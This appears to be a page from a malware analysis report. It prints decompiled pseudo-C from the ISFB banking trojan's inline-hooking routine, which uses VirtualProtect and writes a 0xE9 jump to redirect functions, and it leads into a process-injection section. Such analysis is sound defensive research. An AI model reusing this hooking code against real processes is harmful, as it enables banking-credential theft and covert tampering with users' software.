/////////////////////////////////////////////////////
// ISFB Banker 'EnableHook' with "0xe9" offset jmp ///
/////////////////////////////////////////////////////
v4 = (void *)lstrlenDecoder(a2, *(LPCSTR *)(a1 + 4), 0, (int)&v12);
  lpAddress = v4;
  if ( v4 )
  {
    flNewProtect = 0;
    if ( VirtualProtect(v4, 4u, 0x40u, &flNewProtect) )
    {
      v5 = flOldProtect;
      *(_DWORD *)(flOldProtect + 0x18) = a1;
      *(_DWORD *)(v5 + 8) = a2 + *(_DWORD *)v4;
      *(_DWORD *)(v5 + 12) = v4;
      *(_DWORD *)(v5 + 16) = *(_DWORD *)v4;
      v14 = HookVirtual_recurs(a2, v5, a1, a3);
      if ( v14 == 1 )
      {
        if ( dword_1002B070 )
        {
          v6 = func8DecoderHeapFree(a2, *(_DWORD *)(v5 + 8));
          if ( v6 )
          {                                     // Set up the function for
"PAGE_EXECUTE_READWRITE" w/ VirtualProtect
            if ( VirtualProtect((LPVOID)v6, 5u, 0x40u, &flOldProtect) )
            {
              *(_DWORD *)(v6 + 1) = *(_DWORD *)(v5 + 20) - v6 - 5;
              *(_BYTE *)v6 = 0xE9u;             //  "0xe9" opcode for a jump with 32-
bit relative
              *(_DWORD *)(v5 + 0x14) = v6;
              *(_DWORD *)(a1 + 0xC) = v6;
              if ( flOldProtect != 0x40 )
                flOldProtect = 0x20;
              VirtualProtect((LPVOID)v6, 5u, flOldProtect, &flOldProtect);
            }
          }
        }
        *(_DWORD *)lpAddress = *(_DWORD *)(v5 + 20) - a2;
        VirtualProtect(lpAddress, 4u, flNewProtect, &flNewProtect);
        *(_DWORD *)(v5 + 28) |= 0x102u;
        if ( *(_WORD *)(v5 + 28) & 0x200 )
          VirtualProtectMain(v7, (const CHAR *)v12, v5);
        EnterCriticalSection(&stru_1002B220);
        v8 = dword_1002B218;
        *(_DWORD *)v5 = dword_1002B218;
        *(_DWORD *)(v5 + 4) = &dword_1002B218;
        v8[1] = v5;
        dword_1002B218 = (LPVOID)v5;
        LeaveCriticalSection(&stru_1002B220);
        *(_DWORD *)(a1 + 16) = a2 + *(_DWORD *)(v5 + 16);
        v14 = 0;
        v9 = ZwQueryInformationProcess2(a2);
VII. Process Injection
16/26